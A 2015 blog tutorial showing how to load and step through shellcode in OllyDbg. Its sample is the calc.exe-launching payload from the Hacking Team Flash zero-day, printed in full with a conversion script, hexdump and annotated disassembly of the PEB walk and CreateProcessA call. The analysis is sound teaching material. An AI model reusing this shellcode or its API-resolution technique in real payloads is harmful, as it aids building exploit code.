03 Nov 2015
Shellcode analysis in OllyDbg
In order to show how to analyze a shellcode in OllyDbg we first need to find a sample. For this post I choose the shellcode included in the Hacking-Team flash zero-day which simply executes a calc.exe process. Maybe a small clarification, what here is meant with shellcode is just the resulting payload that run after an exploitation has occurred. Normally, the shellcode is delivered encoded in some way, but in our case it looks quite good already:
_x32:Vector.<uint> = Vector.<uint>([
	0x83EC8B55, 0x5153ACC4, 0x058B6457, 0x00000030, 0x8B0C408B, 0x008B0C40, 0x588B008B, 0x03D88918,	0x508B3C40, 0x8BDA0178, 0xDF01207A, 0x078BC931, 0x3881D801, 0x61657243, 0x78811C75, 0x4173730B,
	0x8B137500, 0xD8012442, 0x4804B70F, 0x011C528B, 0x821C03DA, 0xC78309EB, 0x4A3B4104, 0x8DCF7C18,
	0x8D50F045, 0x3157AC7D, 0x0011B9C0, 0xABF30000, 0x44AC45C7, 0x50000000, 0x50505050, 0x0009E850,
	0x61630000, 0x652E636C, 0x50006578, 0x595FD3FF, 0x03E0C15B, 0xC906C083, 0x909090C3
]);
The first thing to do is to convert the above vector of double words in a binary format (sequence of bytes) that can be loaded easily in OllyDbg. With some python magic this can easily be done:
import struct

data = [0x83EC8B55, 0x5153ACC4, 0x058B6457, 0x00000030, 0x8B0C408B, 0x008B0C40, 0x588B008B, 0x03D88918,	0x508B3C40, 0x8BDA0178, 0xDF01207A, 0x078BC931, 0x3881D801, 0x61657243, 0x78811C75, 0x4173730B,	0x8B137500, 0xD8012442, 0x4804B70F, 0x011C528B, 0x821C03DA, 0xC78309EB, 0x4A3B4104, 0x8DCF7C18,	0x8D50F045, 0x3157AC7D, 0x0011B9C0, 0xABF30000, 0x44AC45C7, 0x50000000, 0x50505050, 0x0009E850, 0x61630000, 0x652E636C, 0x50006578, 0x595FD3FF, 0x03E0C15B, 0xC906C083, 0x909090C3]

with open('shellcode.bin', 'wb') as f:
	for code in data:
		# we target intel x86 architecture -> little-endian
		f.write(struct.pack('<I', code))
If we then give a look to the shellcode.bin file we can recognize the calc.exe string. We are on the right track…
$ hexdump -C shellcode.bin
00000000  55 8b ec 83 c4 ac 53 51  57 64 8b 05 30 00 00 00  |U.....SQWd..0...|
00000010  8b 40 0c 8b 40 0c 8b 00  8b 00 8b 58 18 89 d8 03  |.@..@......X....|
00000020  40 3c 8b 50 78 01 da 8b  7a 20 01 df 31 c9 8b 07  |@<.Px...z ..1...|
00000030  01 d8 81 38 43 72 65 61  75 1c 81 78 0b 73 73 41  |...8Creau..x.ssA|
00000040  00 75 13 8b 42 24 01 d8  0f b7 04 48 8b 52 1c 01  |.u..B$.....H.R..|
00000050  da 03 1c 82 eb 09 83 c7  04 41 3b 4a 18 7c cf 8d  |.........A;J.|..|
00000060  45 f0 50 8d 7d ac 57 31  c0 b9 11 00 00 00 f3 ab  |E.P.}.W1........|
00000070  c7 45 ac 44 00 00 00 50  50 50 50 50 50 e8 09 00  |.E.D...PPPPPP...|
00000080  00 00 63 61 6c 63 2e 65  78 65 00 50 ff d3 5f 59  |..calc.exe.P.._Y|
00000090  5b c1 e0 03 83 c0 06 c9  c3 90 90 90              |[...........|
0000009c
Before continuing, make sure you have the Olly Advanced plugin installed in OllyDbg. This plugin offers great memory management capabilities that we are going to use for our shellcode.

Now let’s start OllyDbg and load a sample application (e.g. notepad.exe). In the memory map window (Alt-M) just right-click and select Load dumped memory and select the shellcode.bin file we created with the python script.

If you didn’t entered a target address, remember to note down the one displayed in the status bar after the allocation:


In our case the shellcode got written at 0x00120000 so let’s move to the CPU window (Alt-C) and go to this address (CTRL-G).
Once there you should see a familiar prologue:
push ebp
mov ebp, esp
instruction which confirm that the shellcode is loaded correctly and that we are on the right entry-point.
NOTE: The entry-point of the shellcode isn’t necessary located on its first byte. On such occasions you will need to analyze the exploit and note down at which offset the execution is jumped into the shellcode.
At this point you can move the instruction pointer (EIP) to the beginning of the shellcode by right-click the first instruction (at 0x0012000) and select the “New Origin Here” option. Now you can debug the shellcode as you would normally do by single-stepping (F8) through it or by using software breakpoints.

Let’s quickly describe what this shellcode does.
At the beginning it locates the kernel32 module by accessing the second element in the InLoadOrderModuleList (accessed via PEB -> PEB_LDR_DATA). Once found, it retrieve the base address (at offset 0x18) and then loops the Export Name Table (ENT) searching an API which begins with the letters ‘Crea’:
00120032 8138 43726561 CMP DWORD PTR DS:[EAX],61657243
It then further refines the search by looking at offset 0xB for the string ‘ssA’:
0012003A 8178 0B 73734100 CMP DWORD PTR DS:[EAX+B],417373
We can quickly deduce (or actually test it using the debugger) that it is looking for the CreateProcessA API.
It then computes the address of the API and saves it to the register EBX.
Notice that the actual call to the CreateProcessA API is done in a separate function (at 0x0012008B), if we look at the call instruction of mentioned function we notice that is directly before the calc.exe string.
Doing so the address 0x00120082 is being pushed to the stack as return value for the 0x0012008B function but this is actually used as pointer for the CommandLine buffer of the CreateProcessA in function 0x0012008B.
00120077   50               PUSH EAX ; last parameter of CreateProcessA
00120078   50               PUSH EAX
00120079   50               PUSH EAX
0012007A   50               PUSH EAX
0012007B   50               PUSH EAX ; 4th parameter
0012007C   50               PUSH EAX ; 3d parameter
0012007D   E8 09000000      CALL 0012008B ; 00120082 pushed to the stack (as 2nd parameter of CreateProcessA)
00120082   6361 6C          ARPL WORD PTR DS:[ECX+6C],SP
00120085   632E             ARPL WORD PTR DS:[ESI],BP
........
0012008B   50               PUSH EAX ; 1st parameter of CreateProcessA
0012008C   FFD3             CALL EBX ; call CreateProcessA
........
00120098   C3               RETN
This actually saves some precious bytes since there is no need to explicit load the calc.exe address to the stack.
0022F990   0012008E  /CALL to CreateProcessA from 0012008C
0022F994   00000000  |ModuleFileName = NULL
0022F998   00120082  |CommandLine = "calc.exe"
0022F99C   00000000  |pProcessSecurity = NULL
0022F9A0   00000000  |pThreadSecurity = NULL
0022F9A4   00000000  |InheritHandles = FALSE
0022F9A8   00000000  |CreationFlags = 0
0022F9AC   00000000  |pEnvironment = NULL
0022F9B0   00000000  |CurrentDir = NULL
0022F9B4   0022F9C8  |pStartupInfo = 0022F9C8
0022F9B8   0022FA0C  \pProcessInfo = 0022FA0C

If you let the debugger run the code (F9) and everything goes well you should see the calculator to pop open:

Til next time,
GoS
at 00:00
